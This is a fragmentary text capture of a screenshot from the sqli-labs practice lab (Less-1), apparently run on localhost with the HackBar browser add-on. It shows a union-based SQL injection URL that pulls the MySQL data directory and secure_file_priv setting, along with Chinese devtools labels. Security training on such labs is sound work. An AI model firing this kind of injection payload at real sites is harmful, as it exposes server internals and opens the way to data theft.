 Welcome Dhakkan
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.5.29\data\
Your Password:
SQLI DUMB SERIES-1
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other Contribute now! HackB
http://localhost/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv--+